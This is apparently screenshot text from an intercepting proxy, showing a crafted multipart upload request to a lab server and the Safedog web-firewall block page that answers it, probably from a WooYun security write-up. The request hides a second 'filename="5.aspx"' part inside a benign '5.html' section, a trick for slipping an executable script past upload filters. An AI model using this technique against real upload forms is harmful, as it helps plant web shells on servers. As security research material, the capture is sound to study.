 Go
Cancel
<
>
Target: http://192.168.56.102
Request
Raw
Params
Headers
Hex
ViewState
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.56.102
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/47.0.2526.106
Chrome/47.0.2526.106 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryohTsorbAB4fwveAT
DNT: 1
Referer: http://192.168.56.102/t/upload.aspx
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: ASPSESSIONIDQCQTBTAS=NEFPFJIDFNJFHKGKOIHBGLMJ; safedog-flow-item=48642E48F4384EDDCF51E646C39F21EB
------WebKitFormBoundaryohTsorbAB4fwveAT
Content-Disposition: form-data; name="__VIEWSTATE"
dDwtMTYwMjIyMTEwMjt0PDtsPGk8MD47PjtsPHQ8cDxsPGVuY3R5cGU7PjtsPG11bHRpcGFydC9mb3JtLWRhdGE7Pj47Oz47Pj47Pg
==
------WebKitFormBoundaryohTsorbAB4fwveAT
Content-Disposition: form-data; name="Bin_Lable_File"; filename="5.html"
Content-Type: text/html
dsdsdfs
Content-Disposition: form-data; name="Bin_Lable_File"; filename="5.aspx"
Content-Type: text/html
dsdfdsf
------WebKitFormBoundaryohTsorbAB4fwveAT
Content-Disposition: form-data; name="Bin_Button_Upload"
Upload
------WebKitFormBoundaryohTsorbAB4fwveAT--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Tue, 02 Feb 2016 06:55:07 GMT
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
Server: Microsoft-IIS/6.0
X-Powered-By: WAF/2.0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋体,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat 100px 60px;"></div>
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px; color:#fff; font-size:16px; overflow:hidden; background:#6bb3f6;
padding-left:20px;">网站防火墙 </div>
<div style="border:1px dashed #cdcece; border-top:none; font-size:14px; background:#fff; color:#555; line-height:24px;
height:220px; padding:20px 20px 0 20px; overflow-y:auto;background:#f3f7f9;">
www.wooyun.org